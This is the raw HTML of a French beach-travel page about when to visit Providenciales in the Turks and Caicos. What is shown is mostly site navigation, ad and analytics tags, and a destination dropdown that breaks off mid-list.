

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.lagons-plages.com/temperatures-turks-et-caicos-providenciales-99.html
body_size: 24216
content:

<!DOCTYPE html>
<!--[if IE 8]>          <html lang="fr" class="ie ie8"> <![endif]-->
<!--[if IE 9]>          <html lang="fr" class="ie ie9"> <![endif]-->
<!--[if gt IE 9]><!-->  <html lang="fr"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="charset" content="ISO-8859-1" />
<meta name="description" content="TURKS ET CAICOS, Quand Partir à Providenciales pour la plage ?. Préparez votre voyage. Où et quand partir ? Climats et températures de baignade sous les tropiques. Photos des plus belles plages et lagons du monde." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="components/revolution_slider/css/settings.css" media="screen" />
<link rel="stylesheet" href="components/revolution_slider/css/style.css" media="screen" />
<link rel="stylesheet" href="components/jquery.bxslider/jquery.bxslider.css" media="screen" />
<link rel="stylesheet" href="components/flexslider/flexslider.css" media="screen" />
<link rel="stylesheet" href="css/style.css" id="main-style">
<link rel="stylesheet" href="css/updates.css">

<link rel="stylesheet" href="css/responsive.css">

<!-- CSS for IE -->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="css/ie.css" />
<![endif]-->

<!--[if lt IE 9]>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
<![endif]-->


<style>
	div#carre-conditions{max-width:25em;position:relative;margin:1.3em auto;display:inline;width:23px;height:23px;}
	div#carre-conditions a{text-decoration:none;color:#01B7F3;cursor:default;font-weight:bold;}
	div#carre-conditions a span{visibility:hidden;position:absolute;left:2.35em;top:-2.3em;width:17em;border:0px solid #404040;padding:0.3em;cursor:default;line-height:140%;}
	div#carre-conditions a:hover span{visibility:visible;}
	div#mois-texte {position:relative; z-index:10;background:transparent;}

        .blinking{
            animation:blinkingText 3s infinite;
        }
        @keyframes blinkingText{
            0%{   color: #2D3E52; }
            49%{  color: #2D3E52; }
            80%{  color: #739D48; }
            99%{  color: #739D48; }
            100%{ color: #2D3E52;     }
        }
</style>


<script>
	<!--
	function Sauter(pays_url) {
	        k1.submit();
	        }
	// -->
</script>


<title>TURKS ET CAICOS, Quand Partir à Providenciales pour la plage ?</title>

<link rel="SHORTCUT ICON"  href="images/icon/coco.ico">

<!-- ADS Auto_Annonces vignettes pour mobiles seulement interpages -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4153290977560122",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XN5MBJ6FW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XN5MBJ6FW');
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDUwMTAw.js?t=450100';
      document.head.appendChild(script);
  })();
</script>

</head>

<body>

<a name="haut"></a>
<header>

<div id="page-wrapper">
<header id="header" class="navbar-static-top">
	<div class="main-header">

                <a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
                    Menu Mobiles
               </a>

                <div class="container">
                    <span class="logo navbar-brand">
                        <a href="/" title="Accueil Lagons-Plages"><img src="images/logo3.png" alt="Logo Lagons-Plages" /></a>
                    </span>

                    <nav id="main-menu" role="navigation">
                        <ul class="menu">

                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children megamenu-menu">
                                <a href="quand-partir-au-soleil.php" rel="nofollow">Où et Quand partir</a>
                                <div class="megamenu-wrapper container" data-items-per-column="8">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="">PARTIR</a>
                                                <ul class="clearfix">
                                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">COMPARATEURS</a>
                                                <ul class="clearfix">
                                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">CLASSEMENTS</a>
                                                <ul class="clearfix">
                                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cyclones-ouragans-typhons.php">CYCLONES</a>
                                                <ul class="clearfix">
                                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>

                          <li class="menu-item-has-children megamenu-menu">
                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">Plages et Photos</a>
                                <div class="megamenu-wrapper container" data-items-per-column="7">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">PLAGES</a>
                                                <ul class="clearfix">
                                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="liste-pays-photos-plages-lagons.php" rel="nofollow">PHOTOS</a>
                                                <ul class="clearfix">
                                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="temperatures-surface-oceans-et-mers.php" rel="nofollow">BAIGNADE</a>
                                                <ul class="clearfix">
                                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans (zoom)</a></li>
                                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cocotiers-palmiers-arbres-tropicaux.php" rel="nofollow">NATURE</a>
                                                <ul class="clearfix">
                                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>


                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                        </ul>
                    </nav>
                </div>








                <nav id="mobile-menu-01" class="mobile-menu collapse">
                    <ul id="mobile-primary-menu" class="menu">


                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Où et Quand partir</a>
                                <ul>
                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Comparateur toutes destinations</a>
                                <ul>
                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Classements</a>
                                <ul>
                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Cyclones</a>
                                <ul>
                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Plages</a>
                                <ul>
                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                    <li><a href="quand-partir-au-soleil.php">Destinations plages pour le farniente</a></li>
                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Photos</a>
                                <ul>
                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Baignade</a>
                                <ul>
                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans</a></li>
                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Nature</a>
                                <ul>
                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                </ul>
                            </li>

                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                    </ul>
                </nav>
            </div>

			</div>
		</div>
	</div>
</header>
<div class="page-title-container">
    <div class="container">
        <div class="page-title pull-left">
            <h1 class="entry-title">Voyage vers Providenciales, plages TURKS ET CAICOS</h1>
        </div>
        <ul class="breadcrumbs pull-right">
            <li class="active" style="color: #fff;">PLAGES TURKS ET CAICOS ET MER CHAUDE</li>
        </ul>
    </div>
</div>

<form method="post" action="temperatures-pays.php" name="k1" id="pays" onsubmit="Destinations.value = 'Patientez...'; Destinations.disabled = true; return true;">
<div style="background-color: #98CE44; color: #FFF; min-height: 40px;">
    <div class="container" >
        <div style="font-size: 16px; line-height: 2.5em; color:#2D3E52;" >
           Mes vacances sur les <span class="blinking">plus belles plages</span> de &nbsp; <select style="height: 30px; font-family: Arial; font-size: 12px; font-weight: bold; color: #2D3E52; background-color: #B6DE6C;" name="" onchange="javascript:location.href = this.value;"><OPTION  VALUE="temperatures-afrique-du-sud-le-cap-69.html">AFRIQUE DU SUD - Le Cap &nbsp;</OPTION><OPTION  VALUE="temperatures-antigua-saint-johns-105.html">ANTIGUA - Saint Johns &nbsp;</OPTION><OPTION  VALUE="temperatures-aruba-oranjestad-2.html">ARUBA - Oranjestad &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-cairns-861.html">AUSTRALIE - Cairns &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-sydney-86.html">AUSTRALIE - Sydney &nbsp;</OPTION><OPTION  VALUE="temperatures-bahamas-nassau-3.html">BAHAMAS - Nassau &nbsp;</OPTION><OPTION  VALUE="temperatures-belize-ambergris-caye-4.html">BELIZE - Ambergris Caye &nbsp;</OPTION><OPTION  VALUE="temperatures-bermudes-hamilton-5.html">BERMUDES - Hamilton &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-belem-61.html">BRESIL - Belem &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-fortaleza-63.html">BRESIL - Fortaleza &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-recife-62.html">BRESIL - Recife &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-rio-de-janeiro-6.html">BRESIL - Rio de Janeiro &nbsp;</OPTION><OPTION  VALUE="temperatures-cambodge-sihanoukville-887.html">CAMBODGE - Sihanoukville &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-fuerteventura-931.html">CANARIES - Fuerteventura &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-lanzarote-930.html">CANARIES - Lanzarote &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-las-palmas-93.html">CANARIES - Las Palmas &nbsp;</OPTION><OPTION  VALUE="temperatures-cap-vert-praia-7.html">CAP-VERT - Praia &nbsp;</OPTION><OPTION  VALUE="temperatures-chypre-nicosie-8.html">CHYPRE - Nicosie &nbsp;</OPTION><OPTION  VALUE="temperatures-colombie-san-andres-884.html">COLOMBIE - San Andres &nbsp;</OPTION><OPTION  VALUE="temperatures-comores-moroni-9.html">COMORES - Moroni &nbsp;</OPTION><OPTION  VALUE="temperatures-corse-ajaccio-96.html">CORSE - Ajaccio &nbsp;</OPTION><OPTION  VALUE="temperatures-costa-rica-puerto-limon-10.html">COSTA RICA - Puerto Limon &nbsp;</OPTION><OPTION  VALUE="temperatures-crete-heraklion-883.html">CRETE - Heraklion &nbsp;</OPTION><OPTION  VALUE="temperatures-croatie-dubrovnik-11.html">CROATIE - Dubrovnik &nbsp;</OPTION><OPTION  VALUE="temperatures-cuba-varadero-12.html">CUBA - Varadero &nbsp;</OPTION><OPTION  VALUE="temperatures-curacao-willemstad-1.html">CURACAO - Willemstad &nbsp;</OPTION><OPTION  VALUE="temperatures-dominique-roseau-14.html">DOMINIQUE - Roseau &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-hurghada-71.html">EGYPTE - Hurghada &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-sharm-el-sheikh-711.html">EGYPTE - Sharm El Sheikh &nbsp;</OPTION><OPTION  VALUE="temperatures-emirats-arabes-unis-dubai-882.html">EMIRATS ARABES UNIS - Dubai &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-benidorm-161.html">ESPAGNE - Benidorm &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-ibiza-162.html">ESPAGNE - Ibiza &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-majorque-163.html">ESPAGNE - Majorque &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-malaga-16.html">ESPAGNE - Malaga &nbsp;</OPTION><OPTION  VALUE="temperatures-fidji-suva-27.html">FIDJI - Suva &nbsp;</OPTION><OPTION  VALUE="temperatures-france-lacanau-791.html">FRANCE - Lacanau &nbsp;</OPTION><OPTION  VALUE="temperatures-france-marseille-792.html">FRANCE - Marseille &nbsp;</OPTION><OPTION  VALUE="temperatures-france-saint-tropez-79.html">FRANCE - Saint Tropez &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-athenes-92.html">GRECE - Athènes &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-santorin-920.html">GRECE - Santorin &nbsp;</OPTION><OPTION  VALUE="temperatures-guadeloupe-les-saintes-18.html">GUADELOUPE - Les Saintes &nbsp;</OPTION><OPTION  VALUE="temperatures-guam-agana-19.html">GUAM - Agana &nbsp;</OPTION><OPTION  VALUE="temperatures-guatemala-puerto-barrios-20.html">GUATEMALA - Puerto Barrios &nbsp;</OPTION><OPTION  VALUE="temperatures-guyana-georgetown-21.html">GUYANA - Georgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-guyane-francaise-cayenne-22.html">GUYANE FRANCAISE - Cayenne &nbsp;</OPTION><OPTION  VALUE="temperatures-haiti-port-au-prince-23.html">HAITI - Port-au-Prince &nbsp;</OPTION><OPTION  VALUE="temperatures-honduras-tegucigalpa-24.html">HONDURAS - Tegucigalpa &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-flic-en-flac-250.html">ILE MAURICE - Flic en Flac &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-grand-baie-25.html">ILE MAURICE - Grand Baie &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-caiman-george-town-26.html">ILES CAIMAN - George Town &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-salomon-honiara-29.html">ILES SALOMON - Honiara &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-vierges-charlotte-amalie-32.html">ILES VIERGES - Charlotte Amalie &nbsp;</OPTION><OPTION  VALUE="temperatures-inde-goa-33.html">INDE - Goa &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-bali-341.html">INDONESIE - Bali &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-jakarta-34.html">INDONESIE - Jakarta &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-eilat-910.html">ISRAEL - Eilat &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-tel-aviv-91.html">ISRAEL - Tel Aviv &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-brindisi-82.html">ITALIE - Brindisi &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-naples-821.html">ITALIE - Naples &nbsp;</OPTION><OPTION  VALUE="temperatures-jamaique-kingston-35.html">JAMAIQUE - Kingston &nbsp;</OPTION><OPTION  VALUE="temperatures-kenya-mombasa-90.html">KENYA - Mombasa &nbsp;</OPTION><OPTION  VALUE="temperatures-la-barbade-bridgetown-36.html">LA BARBADE - Bridgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-la-reunion-saint-gilles-37.html">LA REUNION - Saint Gilles &nbsp;</OPTION><OPTION  VALUE="temperatures-madagascar-nosy-be-38.html">MADAGASCAR - Nosy Be &nbsp;</OPTION><OPTION  VALUE="temperatures-malaisie-langkawi-39.html">MALAISIE - Langkawi &nbsp;</OPTION><OPTION  VALUE="temperatures-maldives-male-28.html">MALDIVES - Male &nbsp;</OPTION><OPTION  VALUE="temperatures-malte-et-gozo-la-valette-41.html">MALTE ET GOZO - La Valette &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-casablanca-881.html">MAROC - Casablanca &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-essaouira-88.html">MAROC - Essaouira &nbsp;</OPTION><OPTION  VALUE="temperatures-martinique-sainte-anne-42.html">MARTINIQUE - Sainte Anne &nbsp;</OPTION><OPTION  VALUE="temperatures-mayotte-dzaoudzi-85.html">MAYOTTE - Dzaoudzi &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-acapulco-431.html">MEXIQUE - Acapulco &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-cancun-43.html">MEXIQUE - Cancun &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-playa-del-carmen-432.html">MEXIQUE - Playa Del Carmen &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-guinee-port-moresby-47.html">NOUVELLE GUINEE - Port Moresby &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-caledonie-noumea-44.html">NOUVELLE-CALEDONIE - Noumea &nbsp;</OPTION><OPTION  VALUE="temperatures-panama-panama-46.html">PANAMA - Panama &nbsp;</OPTION><OPTION  VALUE="temperatures-philippines-boracay-48.html">PHILIPPINES - Boracay &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-bora-bora-492.html">POLYNESIE FRANÇAISE - Bora Bora &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-moorea-493.html">POLYNESIE FRANÇAISE - Moorea &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-papeete-49.html">POLYNESIE FRANÇAISE - Papeete &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-rangiroa-491.html">POLYNESIE FRANÇAISE - Rangiroa &nbsp;</OPTION><OPTION  VALUE="temperatures-porto-rico-san-juan-50.html">PORTO RICO - San Juan &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-faro-84.html">PORTUGAL - Faro &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-les-acores-843.html">PORTUGAL - Les Açores 